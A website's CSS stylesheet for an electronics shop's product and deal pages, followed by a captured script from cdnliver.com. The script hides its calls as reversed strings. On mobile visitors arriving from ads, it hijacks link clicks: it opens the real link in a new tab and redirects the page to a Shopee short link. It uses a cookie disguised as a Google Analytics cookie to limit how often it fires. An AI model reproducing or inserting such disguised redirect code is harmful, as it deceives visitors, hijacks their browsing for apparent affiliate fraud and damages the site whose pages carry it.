.box_right .content_box li a {
    text-decoration: none;
    color: #333;
}

.box_right .content_box li {
    padding: 7px 0;
    border-bottom: dashed 1px #ddd;
}

.box_right .content_box ul {
    margin-top: -5px;
    padding: 0 10px;
}

.box_right .content_box li:last-child {
    border: none;
}

.filter li input {
    vertical-align: middle;
}

.filter li {
    border: none !important;
    padding: 6px 0 !important;
}

.filter h3 {
    font-size: 14px;
    margin: 0 10px 8px 10px;
    padding-bottom: 5px;
    padding-left: 3px;
    border-bottom: 1px dashed #cacaca;
}

.filter li a {
    font-weight: normal !important;
}

#overview {
    float: left;
    width: 565px;
    margin-left: 20px;
}

#pro_detail_page {
    width: 935px;
    float: left;
}
#right_pro_page {
    width: 230px;
    float: right;
}

#img-detail {
    float: left;
    width: 350px;
}

#img-thumbs .item{
    border: solid 1px #ddd;
}
#img-thumbs {
    padding: 0 30px;
}

#img-thumbs .owl-prev {
    left: -30px;
}

#img-thumbs .owl-next {
    right: -30px;
}

#img-thumbs .owl-nav button {
    margin-top: -10px !important;
}
#overview h1 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 19px;
    font-family: 'Roboto';
}

.icon-star {
    background-image: url(../images/star_sprite.png);
    width: 92px;
    height: 17px;
    vertical-align: sub;
    display: inline-block;
    background-repeat: no-repeat
}

.icon-star.star0 {
    background-position: 0 -109px
}

.icon-star.star1 {
    background-position: 0 -88px
}

.icon-star.star2 {
    background-position: 0 -67px
}

.icon-star.star3 {
    background-position: 0 -43px
}

.icon-star.star4 {
    background-position: 0 -22px
}

.icon-star.star5 {
    background-position: 0 0
}
.product-summary h3 {
    font-size: 16px;
    font-weight: bold;
}

.product-summary .content {
    white-space: pre-line;
}

.p-price-full span {
    font-size: 40px;
}

.discount-inline {
    background: #e80104;
    color: #fff;
    padding: 2px 5px;
}

.product-offer {
    border: solid 1px #e80104;
    border-radius: 5px;
    margin-top: 30px;
}

.product-offer .title {
    background: #e80104;
    position: absolute;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    padding: 5px 20px;
    border-radius: 30px;
    margin-top: -15px;
    margin-left: 15px;
}
.product-offer .title .fa{
    font-size:20px;
    margin-right:5px;
}
.product-offer .content {
    padding: 30px 10px 10px 10px;
}

.product-offer ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.product-offer .content li img {
    width: 35px;
    float: left;
}

.product-offer .content li span {
    display: block;
}

.product-offer ul li {
    overflow: hidden;
    margin: 5px 0;
  	color: red;
}
.product-offer ul li a {
	color: red;
}
.box_right {
    margin-bottom: 10px;
    overflow: hidden;
}

.title_box_right.black, .title_box_right.black .title-filter-collapse {
    background: #e5e5e5;
    position: relative;
    color: #333;
}
.title_box_right .title-filter-collapse:hover, .title_box_right .title-filter-collapse:hover .icon, .title_box_right .title-filter-collapse.active, .title_box_right .title-filter-collapse.active .icon{
    background:#e80104;
    color:#fff;
}
.title_box_right_detail {
    background: #ed1b24;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 0 10px;
    margin: 0 0 7px 0;
    font-weight: bold;
    line-height: 35px;
}

.title_box_right_detail.cufon span {
    border-bottom: solid 2px #000;
    font-size: 21px !important;
    padding-bottom: 3px;
}

.product-list-item-full .p-item {
    width: 100%;
    border: solid 1px #eee;
    margin-bottom: 5px;
}

.product-list-item-full {
    border: none;
}

#title_tab_scroll_pro {
    height: 41px;
    border-bottom: solid 1px #ccc;
    /* padding-left: 8px; */
    width: 100%;
    float: right;
    margin-top:20px;
    overflow: hidden;
}
#title_tab_scroll_pro.fixed {
    position: fixed;
    top: 26px;
    width: 935px;
    z-index: 99;
    margin-left: 0;
    background: #fff;
}

#title_tab_scroll_pro a {
    text-decoration: none;
    color: #333;
    line-height: 40px;
    padding: 0 10px;
    display: block;
    float: left;
    font-size: 14px;
    white-space: nowrap;
    border: solid 1px #ddd;
    background: #f5f5f5;
    margin-right: -1px;
}

#title_tab_scroll_pro a.current {
    background: #fff;
    border-bottom-color: #fff;
    border-top: solid 2px #d00;
    margin-top: -1px;
    color: #e00;
}
.slider-image .item img{max-width:100%;width: auto !important;height:auto;margin: auto;}

#support_online_detail {
    border: solid 1px #ddd;
    padding: 5px 10px;
    margin-top: 15px;
}
#support_online_detail td{
    padding:2px 5px;
}
#support_online_detail .title {
    font-weight: bold;
    font-size: 13px;
    margin-bottom: 5px;
    text-transform:uppercase;
}

#support_online_detail a {
    text-decoration: none;
    color: #333;
}

#support_online_detail .fa {
    color:#16bac1;
}

#tbl_cacchinhsach td {
    padding: 2px 10px;
}

#tbl_cacchinhsach {
    width: 100%;
    border: solid 1px #ddd;
}

#tbl_cacchinhsach .fa {
    color: #0996da;
}

#button_buy .btn b {
    display: block;
    text-transform: uppercase;
    font-size: 16px;
}

#button_buy .btn-buynow {
    background: #e80104;
    color: #fff;
}

#button_buy .btn {
    display: block;
    font-size: 13px;
}

#button_buy .btn-addcart {
    border: solid 1px #e80104;
    color: #e80104;
}

#button_buy .btn-tragop {
    background: #f9a421;
    color: #fff;
    border: solid 1px #dc8f18;
}

#button_buy {
    margin: 0 -5px;
}

#button_buy > div {
    padding: 0 5px;
}

.title_box_scroll {
    text-transform: uppercase;
    font-size: 21px;
    margin: 20px 0;
    font-weight: bold;
    border-bottom: solid 2px;
    padding-bottom: 3px;
}

.rating-selection {
    display: inline-block;
}

.rating-selection .title {
    float: right;
    margin-right: 10px;
}

.rating-selection label {
    float: right;
}

.rating-selection input {
    opacity: 0;
}

.rating-selection label {
    position: relative;
    float: right;
    display: block;
    width: 17px;
    height: 17px;
    background: url('../images/star_rating.png') 0 -28px;
    margin: 0 3px;
}

.rating-selection label.active,.rating-selection label.active ~ label {
    background-position: 0 18px;
}

.rating-selection label:hover ~ label,.rating-selection label:hover {
    background-position: 0 0 !important;
}

.comment {
    width: 100%;
}

.comment-form .img-avatar {
    float: left;
    width: 40px;
}

.comment-form form {
    margin-left: 50px;
    padding-bottom: 15px;
}

.comment-form-input {
    border: solid 1px #ddd;
    background: #f8f8f8;
    padding: 10px;
    position: absolute;
    width: 100%;
    display: none;
}

.comment-list .item {
    padding: 15px 0;
    border-top: solid 1px #eee;
}

.comment .relative {
    position: relative;
    z-index: 9;
}

.comment-list .item .comment-left img {
    width: 40px;
    float: left;
}

.comment-list .item .comment-right {
    margin-left: 50px;
}

.comment-list .item .reply-comment {
    display: none;
}

.info-feeback .time {
    float: left;
    color: #999;
}

.info-feeback .right {
    float: right;
}

.info-feeback {
    overflow: hidden;
    padding-bottom: 10px;
}

.comment-list .item .comment-name span {
    font-weight: bold;
    margin-right: 2px;
}

.comment-list .item .comment-name .note {
    color: #e00;
    font-size: 0.7em;
}

.comment form .form-control {
    margin-bottom: 5px;
}


#tbl_list_style_pro {
    width: 100%;
}

#tbl_list_style_pro .p-price span {
    font-size: 32px;
}

#cart-fixed {
    position: fixed;
    top: 100px;
    right: 2px;
    z-index: 99;
    background: rgba(255, 255, 255, 0.88);
    border: solid 1px #ddd;
    border-radius: 35px;
    padding: 5px;
    -moz-border-radius: 35px;
    cursor: pointer;
    width: 49px;
    height: 49px;
    overflow: hidden;
    transition: width 0.3s linear 0.2s;
    -webkit-transition: width 0.3s linear 0.2s;
    line-height: 18px;
    white-space: nowrap;
    font-size: 13px;
}

div#cart-fixed p {
    display: block;
    margin: 0;
    margin-left: 46px;
    padding-right: 8px;
    width: 104px;
}

#cart-fixed:hover, #cart-fixed.hover {
    width: 175px;
}

div#cart-fixed b {
    color: #136ed2;
}

#cart-fixed i {
    text-align: center;
    font-size: 26px;
    background: #ed1b24;
    color: #fff;
    width: 37px;
    height: 37px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    float: left;
    line-height: 37px;
}

#copyright-bottom {
    text-align: center;
    padding: 5px 0;
    font-size: 13px;
}

.home-special-product.deal-home .title-box{background-color:#d42333;height: 50px;line-height: 50px;padding: 0 10px;}
.home-special-product .title-box .time span{display:inline-block;height:40px;background:#000;color:#fff;line-height:40px;padding:0 8px;font-size:26px;vertical-align:middle;border-radius:3px;font-weight:bold;margin:0 3px;min-width:30px;text-align:center;}
.home-special-product .title-box a{float:right;font-size:15px;}

.home-special-product.deal-home .title-box h2 {
    float: left;
    text-transform: uppercase;
    font-weight: bolder;
    margin: 0;
    line-height: 50px;
    margin-right: 50px;
    font-family: 'Roboto Condensed';
    font-size: 28px;
}

.home-special-product .title-box .time {
    float: left;
}

.home-special-product.deal-home {
    border: solid 1px #d42333;
    margin-bottom: 15px;
  	min-height:200px;
}

.home-special-product.deal-home .product-list {
    border: none;
}

.black {
    color: #fff !important;
}
.d-item .p-name {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    height: 40px;
    margin-top: 10px;
}

.d-item .p-price,.d-item .price-shadow {
    position: relative;
    display: inline-block;
    margin-right: 6px;
    font-size: 26px;
}

.custom-nav-small .owl-nav {
    margin: 0 !important;
}

.custom-nav-small .owl-nav button {
    position: absolute;
    color: #999 !important;
    top: 50%;
    transition: all 0.2s ease;
    outline: none;
    margin: -16px 10px 0 10px !important;
    z-index: 99999;
}

.custom-nav-small .owl-nav button i {
    font-size: 30px;
}

.custom-nav-small .owl-nav .owl-prev {
    left: 0;
    border-radius: 0 4px 4px 0;
}

.custom-nav-small .owl-nav .owl-next {
    right: 0;
}

.custom-nav-small .owl-nav button:hover {
    opacity: 1;
    background: none !important;
}

.p-order-status{height: 23px;line-height:23px;border:solid 1px #d42333;border-radius: 30px;margin-top: 14px;position:relative;}
.p-order-status .text{padding-left:10px;font-size: 12px;position:absolute;color:#fff;}
.p-total-offer-2019{margin-top:15px;display:block;height:14px;}
.p-order-status .bg-count-left{display:block;float:left;background:#d42333;width:30%;height:100%;border-radius: 30px 0 0 30px;}
.icon-order-status-deal{background: url(../images/sprite.png) -275px -40px no-repeat;width: 26px;height: 36px;display:block;position:absolute;bottom: -1px;left:30%;margin-left: -21px;}

#config .item {
    display: inline-block;
    border: solid 1px #ddd;
    padding: 3px 15px;
    border-radius: 3px;
    margin: 3px;
    cursor:pointer;
    position: relative;
}

#config {
    text-align: left;
    padding-left: 20px;
}

#config .item.selected {
    border-color: #e80104;
}
#config .item.selected:before {
    content:'';
    background: url(../images/checkbox-product.png) right bottom no-repeat;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
}

#time-deal-detail span {
    background: #e80104;
    color: #fff;
    padding: 5px 10px;
    border-radius: 2px;
    font-weight: bold;
}

#time-deal-detail {text-align: left;padding-bottom: 20px;}

#time-deal-detail .title {
    font-weight: bold;
    display: block;
    margin-bottom: 12px;
}

.home-special-product.hot-deal {
    background: #fff;
}

.item-hot-deal .image {
    width: 570px;
    float: left;
    position: relative;
}

.item-hot-deal .info {
    margin-left: 590px;
}
.item-hot-deal .info .name {
    font-weight: 500;
    font-size: 24px;
}

.item-hot-deal {
    padding: 20px;
    overflow: hidden;
}

.item-hot-deal .info .detail_summary {
    margin: 20px 0;
}

.offer_detail_hot_deal {
    line-height: 22px;
    border-top: solid 1px #ddd;
    padding-top: 15px;
}
.time-hot-deal {
    float: left;
}

.time-hot-deal .time span {
    font-weight: bold;
    font-size: 25px;
}

.item-hot-deal .p-order-status {
    margin-left: 240px;
    max-width: 300px;
}
.item-hot-deal .deal-status {
    overflow: hidden;
    border-top: solid 1px #ddd;
    padding-top: 15px;
    margin-top: 15px;
}
.item-hot-deal .btn-cart {
    font-size: 28px;
    font-weight: bold;
    padding: 0 60px;
    margin-top: 20px;
}
.icon-discount-hot-deal {
    display: block;
    width: 107px;
    height: 107px;
    background: url(../images/icon_discount_deal.png);
    line-height: 107px;
    text-align: center;
    font-size: 34px;
    font-weight: bold;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
}
.time-start {
    height: 23px;
    border: solid 1px #ddd;
    border-radius: 23px;
    margin-top: 10px;
    line-height: 24px;
    padding: 0 10px;
    font-size: 12px;
}

.time-start span {
    font-weight: bold;
}
#icon-fixed-left {
    width: 55px;
    background: #fff;
    box-shadow: 1px 2px 6px #cecece;
    margin-left: 10px;
    position: fixed;
    left: 0;
    top: 209px;
}

#icon-fixed-left a {
    display: block;
    text-align: center;
    border-bottom: solid 1px #f0eded;
    padding: 5px 0;
}

#icon-fixed-left i {
    width: 36px;
    height: 30px;
}

.btn-large-red {
    background: #e80104;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff !important;
    padding: 5px 40px;
    font-size: 30px;
    margin-top: 20px;
    display: block;
}

.title-box-deal-list h2 {
    height: 50px;
    background: #e80104;
    text-align: center;
    text-transform: uppercase;
    line-height: 50px;
    margin: 0;
    color: #fff;
    font-size: 26px;
    font-weight: bold;
    margin-top:15px;
}

.product-list.row {
    margin: 0 -5px;
    border: none;
}

.product-list.row .d-item {
    border: solid 1px #eee;
    margin: 5px 0;
}

.product-list.row > div {
    padding: 0 5px;
}

#nav-right .item .support-content {
    position: absolute;
    background: #fff;
    z-index: 99;
    left: -18px;
    width: 696px;
    line-height: 1.5;
    display: none;
}

#nav-right .item .support-content b {
    color: #333;
}

#nav-right .item .support-content table {
    width: 100%;
}

#nav-right .item .support-content td {
    padding: 10px 5px;
}

#nav-right .item:hover .support-content {
    display: block;
}

#social-right-fixed {
    position: fixed;
    right: 5px;
    top: 50%;
    margin-top: -90px;
    z-index: 99;
    width: 38px;
}
#social-right-fixed a{
    display:block;
    margin-bottom:3px;
}
#social-right-fixed a i.icons {
    width: 33px;
    height: 33px;
}

.icons.icon-sright-fb {
    background-position: -450px 0;
}
.icons.icon-sright-yo {
    background-position: -450px -35px;
}
.icons.icon-sright-mail {
    background-position: -450px -71px;
}
.icons.icon-sright-up {
    background-position: -450px -141px;
}
.icons.icon-sright-tel {
    background-position: -450px -107px;
}

.popup-common {
    position: fixed;
    z-index: 9999999;
    width: 500px;
    top: 50px;
    left: 50%;
    margin-left: -225px;
    background: #fff;
    border: solid 3px #056bad;
    border-radius: 8px;
    display: none;
}

#bg-opacity {
    background: rgba(0, 0, 0, 0.8);
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99999;
    display: none;
}

.title-popup span {
    font-size: 18px;
}

.title-popup .close {
    float: right;
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    cursor: pointer;
}

.title-popup {
    height: 40px;
    line-height: 40px;
    border-bottom: solid 1px #ddd;
    padding: 0 15px;
}

.content-popup {
    padding: 20px;
}
.hover_content_pro{display:none;}
#tooltip{position:absolute;display:none;background: #fff;z-index: 99999;width: 500px;border: solid 1px #333;}
#tooltip table{width:100%;}
#tooltip table td{padding: 3px 10px;vertical-align: top;}
.hover_name{display:block;padding:5px 10px;font-size:15px;overflow:hidden;line-height:18px;background:#db0006;color:#fff;font-weight:700;padding-right:80px;}
.hover_brand{float:right;padding-right:5px;padding-top:5px;position:absolute;right:0}
.hover_brand img{max-width:75px;max-height:32px}
.hori_line{clear:both;height:0;border-top:solid 1px #ccc;margin:5px 0}
.hover_content_pro table td{padding:2px 0;vertical-align:top;}
.hover_content_pro table{padding:0 10px;margin-top:0;}
.hover_offer,.hover_summary{padding:0 10px;line-height:17px;max-height:120px;overflow:hidden;}
.hover_offer b,.hover_summary b{color:#e00;font-size:13px}
#tooltip .p-price-full {
    margin-top: 21px;
}
.hover_offer{font-weight:700;color:#e00;font-style:italic;}

.nd h1 {
    display: block;
    font-size: 2em !important;
    -webkit-margin-before: 0.67em;
    -webkit-margin-after: 0.67em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
    margin:0.67em 0;
}

.nd h2{
    display: block;
    font-size: 1.5em !important;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
    margin:0.83em 0;
}

.nd h3 {
    display: block;
    font-size: 1.17em !important;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
}
.nd h4{
display: block;
    -webkit-margin-before: 1.33em;
    -webkit-margin-after: 1.33em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	font-size:1em !important;
}
.nd ul{
	padding-left:40px !important;
	margin:1em 0;
	list-style: initial;
}
.nd ul li,.nd ol li{
	list-style: initial !important;
}
.nd ol{
    padding-left:40px !important;
    margin:1em 0;
    list-style: decimal !important;
}
.nd ol li{
    list-style-type:decimal !important;
}
.nd p{
    margin:1em 0;
}
.nd table{
    border-collapse:collapse;
}
.nd table td,.nd table th{
    padding:5px;
}
.nd a{font-size:initial;}
.nd{line-height:1.45;}
.nd table td img{max-width:9999px;}
#top .login a, #top .cart {color:#fff}

.product-list-home {
    min-height: 300px;
}
#category-fixed{
    position:fixed;
    top: 50%;
    transform: translate(0,-50%);
    width:45px;
    background:#eee;
    z-index:992;
    padding:0;
  	left:5px;
  	display:none;
    }

#category-fixed a{display:block;text-align:center;width:45px;transition:all .8s ease;position:relative;border-radius:2px;-moz-border-radius:2px;padding: 5px 0;font-size: 16px;}
#category-fixed a:hover span{opacity:1;visibility:visible}
#category-fixed a span{visibility:hidden;display:block;position:absolute;background:#fff;border:solid 1px #ddd;left:53px;z-index:99;white-space:nowrap;top:0;padding:7px 9px;border-radius:6px;-moz-border-radius:6px;opacity:0;transition:all .5s ease;color:#000;background:#e20a0a;color:#fff;font-size: 12px;}
#category-fixed a span:before{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#e20a0a;position:absolute;left:-10px;top:7px}
#category-fixed a span:after{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#e20a0a;position:absolute;left:-10px;top:7px}
#category-fixed a:hover,#category-fixed a.active{background:#d00306;}
#category-fixed a:hover i,#category-fixed a.active i{color: #fff;}

.fb_dialog.fb_dialog_advanced.fb_customer_chat_bubble_animated_no_badge.fb_customer_chat_bubble_pop_in {
    bottom: 100px !important;
}
#pro_detail_page .product-summary .item, #pro_detail_page .product-offer, #pro_detail_page .detail-bh, #pro_detail_page .detail-gh, #overview {
	font-size: 16px;
}
.banner-fix-left {
    width: 70px;
    float: left;
    position: fixed;
    z-index: 98;
    top: 176px;
    margin-left: -75px;
}
.banner-fix-right {
    width: 70px;
    position: fixed;
    z-index: 98;
    top: 176px;
    margin-left: 1185px;
}
.banner-fix-scroll {
	top: 100px;
}
.banner-fix-left .item, .banner-fix-right .item {
  width: 100%;
  float: left;
}
#wrap-product-price{font-size: 18px;padding-bottom: 10px;background: #f5f5f5;padding: 15px;}
#wrap-product-price .price-chinhhang del {
    padding: 0 5px;
}
#wrap-product-price .price-chinhhang {
    margin-bottom: 10px;
    font-weight: 700;
}
#wrap-product-price  .price-khuyemai .title {
    padding-right: 5px;
}
#wrap-product-price .price-giovang {
    margin-top: 10px;
    font-size: 23px;
}

#wrap-product-price .price-giovang .title {
    color: red;
    padding-right: 5px;
}

#wrap-product-price .price_giovang {
  color: red;
  font-weight: 700;
}

#wrap-product-price .content img {
    width: 20px;
    margin-right: 5px;
    height: 15px;
}

#wrap-product-price .content i {
    padding-right: 5px;
    font-size: 14px;
    color: #3d3b3b;
}
#wrap-product-price .title {
    width: 150px;
     position: relative;
}
#wrap-product-price .content {
    width: calc(100% - 160px);
    margin-left: 10px;
}
#wrap-product-price .title::before {
    content: ':';
    right: 0;
    position: absolute;
}
#wrap-product-price .txt p{font-size: 14px;}
#wrap-product-price .txt a {
    color: red;
}
#fireworksCanvas {position: fixed;top: 0;left: 0;z-index: 9999;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/ltworld.js
body_size: 650
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Fi13CPVSK9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();
